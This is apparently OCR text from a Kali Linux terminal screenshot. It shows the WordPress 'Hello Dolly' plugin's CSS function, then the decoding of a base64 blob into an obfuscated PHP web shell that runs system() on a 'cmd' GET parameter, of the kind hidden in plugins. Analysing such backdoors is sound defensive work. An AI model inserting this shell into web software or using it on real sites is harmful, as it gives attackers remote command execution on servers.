 1 2 3 4
2
22:49
root@kali: ~
Saturday 08 March 2025
File Actions Edit View Help
function dolly_css() {
echo "
<style type='text/css'>
#dolly {
float: right;
padding: 5px 10px;
margin: 0;
font-size: 12px;
line-height: 1.6666;
}
.rtl #dolly {
float: left;
}
.block-editor-page #dolly {
display: none;
}
@media screen and (max-width: 782px) {
#dolly,
.rtl #dolly {
float: none;
padding-left: 0;
padding-right: 0;
}
}
</style>
";
}
add_action( 'admin_head', 'dolly_css' );
┌──(root㉿kali)-[~]
└─# echo CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA= | base64 -d
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); }
┌──(root㉿kali)-[~]
└─#